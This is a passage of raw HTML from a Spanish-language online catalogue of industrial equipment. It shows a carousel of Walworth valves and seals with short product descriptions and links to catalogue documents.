					<a href="https://equipamentosindustriales.com/producto/bola-trunnion/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7034" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Bola Tipo Trunnion&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/bola-trunnion/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7034" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Bola Tipo Trunnion&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/bola-trunnion/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7034"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7078 status-publish first instock product_cat-sellos-primarios product_cat-sellos-y-membranas product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7078">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/sello-primario-graver/" class="product-image-link">
			<img width="314" height="246" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/sello-primario-graver-.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/sello-primario-graver-.png 314w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/sello-primario-graver--150x118.png 150w" sizes="auto, (max-width: 314px) 100vw, 314px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7078" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/sello-primario-graver/">Sello Primario Graver</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/sellos-y-membranas/" rel="tag">Sellos Y Membranas</a>, <a href="https://equipamentosindustriales.com/categoria-producto/sellos-y-membranas/sellos-primarios/" rel="tag">Sellos Primarios</a>, <a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7078" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/sello-primario-graver/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7078" data-product_sku="" aria-label="Lee más sobre &ldquo;Sello Primario Graver&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/sello-primario-graver/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7078" data-product_sku="" aria-label="Lee más sobre &ldquo;Sello Primario Graver&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/sello-primario-graver/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7078"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7118 status-publish last instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7118">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/" class="product-image-link">
			<img width="271" height="236" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-ventury.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-ventury.png 271w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-ventury-150x131.png 150w" sizes="auto, (max-width: 271px) 100vw, 271px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/">
					<img width="430" height="253" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1-430x253.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1-430x253.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1-150x88.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1-400x235.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1.png 584w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7118" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/">Válvula Macho Tapón Invertido &#8211; Modelo Venturi</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Válvula de seccionamiento de flujo que tiene un paso de fluido bastante suave e interrumpido que ofrece una resistencia minima cuando la válvula está abierta por lo que puede ser utilzada con cualquier tipo de fluido como líquido, gas, vapor e inclusive aquellos que contienen partículas sólidas tal como particulas de carbón u otro mineral, lodo, aguas de drenaje o que provoquen precipitados, sin embargo, su uso mas común es en sistemas de transmisión de gas y en yacimientos petrolíferos.

<a type="button" href="https://drive.google.com/file/d/1RWiYyLQtoxZ16P7MKJ_T3--T_KnCpREg/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>

&nbsp;

&nbsp;

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7118" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7118" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Invertido - Modelo Venturi&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7118" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Invertido - Modelo Venturi&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7118"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7154 status-publish first instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7154">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/" class="product-image-link">
			<img width="324" height="214" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/Captura-de-pantalla-2023-04-11-223651.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/Captura-de-pantalla-2023-04-11-223651.png 324w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/Captura-de-pantalla-2023-04-11-223651-150x99.png 150w" sizes="auto, (max-width: 324px) 100vw, 324px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/">
					<img width="430" height="142" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-430x142.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-430x142.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-150x50.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-700x231.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-400x132.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-768x254.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-860x284.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2.png 863w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7154" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/">Válvula de Retención tipo bola</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Válvulas para instalación en plantas de refinación, químicas, petroquímicas, procesos de la industria petrolera u otras donde exista corrosión o necesidad para el seccionamiento de flujo.

&nbsp;

<a href="https://drive.google.com/file/d/1zp-QnxUYYeaMdlKDfc5rKCZUae49llKa/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>

<a href="https://drive.google.com/file/d/15swmydo3NJtLIu_nh_Me5gvFw9hTl4P2/view?usp=share_link" target="_blank" rel="noopener">Video del Producto</a>

&nbsp;

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7154" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7154" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula de Retención tipo bola&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7154" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula de Retención tipo bola&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7154"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7121 status-publish last instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7121">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-corto/" class="product-image-link">
			<img width="334" height="215" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-macho-modelo-corto-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-macho-modelo-corto-1.png 334w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-macho-modelo-corto-1-150x97.png 150w" sizes="auto, (max-width: 334px) 100vw, 334px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-corto/">
					<img width="430" height="253" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2-430x253.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2-430x253.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2-150x88.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2-400x235.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2.png 584w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7121" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-corto/">Válvula Macho Tapón Normal  Modelo Corto</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Las válvulas macho WALWORTH® en acero de tapón normal proveen seguridad y larga vida a un precio económico; las superficies cónicas de asiento cuerpo-tapón mantienen contacto en todo momento, teniendo como respaldo el sellante para un acabado hermético. Este sello se consigue tanto a bajas presiones como a la máxima presión diferencial.

&nbsp;

<a type="button" href="https://drive.google.com/file/d/1RWiYyLQtoxZ16P7MKJ_T3--T_KnCpREg/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7121" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-corto/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7121" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Normal  Modelo Corto&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-corto/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7121" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Normal  Modelo Corto&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-corto/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7121"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7125 status-publish first instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7125">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-regular/" class="product-image-link">
			<img width="378" height="285" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-modelo-regular-.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-modelo-regular-.png 378w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-modelo-regular--150x113.png 150w" sizes="auto, (max-width: 378px) 100vw, 378px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-regular/">
					<img width="430" height="253" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2-430x253.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2-430x253.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2-150x88.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2-400x235.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-2.png 584w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7125" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-regular/">Válvula Macho Tapón Normal &#8211; Modelo Regular</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Las válvulas macho WALWORTH® en acero de tapón normal proveen seguridad y larga vida a un precio económico; las superficies cónicas de asiento cuerpo-tapón mantienen contacto en todo momento, teniendo como respaldo el sellante para un acabado hermético. Este sello se consigue tanto a bajas presiones como a la máxima presión diferencial.

<a type="button" href="https://drive.google.com/file/d/1RWiYyLQtoxZ16P7MKJ_T3--T_KnCpREg/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7125" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-regular/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7125" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Normal - Modelo Regular&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-regular/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7125" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Normal - Modelo Regular&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-normal-modelo-regular/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7125"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7147 status-publish last instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7147">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-piston/" class="product-image-link">
			<img width="286" height="209" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/val-ret-piston-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/val-ret-piston-1.png 286w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/val-ret-piston-1-150x110.png 150w" sizes="auto, (max-width: 286px) 100vw, 286px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-piston/">
					<img width="430" height="142" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-1-430x142.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-1-430x142.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-1-150x50.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-1-700x231.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-1-400x132.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-1-768x254.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-1-860x284.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-1.png 863w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7147" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-piston/">Válvula de Retención Tipo Pistón</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					• Válvulas de Compuerta, Globo, Retención tipo columpio, Retención tipo pistón,diseño en “T” y en “Y” para válvulas de Globo				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7147" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-piston/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7147" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula de Retención Tipo Pistón&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-piston/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7147" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula de Retención Tipo Pistón&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-piston/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7147"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7135 status-publish first instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7135">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-compuerta/" class="product-image-link">
			<img width="246" height="243" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-compuerta.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-compuerta.png 246w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-compuerta-150x148.png 150w" sizes="auto, (max-width: 246px) 100vw, 246px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-compuerta/">
					<img width="430" height="48" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-430x48.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-430x48.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-150x17.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-700x78.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-400x45.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-768x86.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-860x96.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta.png 987w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7135" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
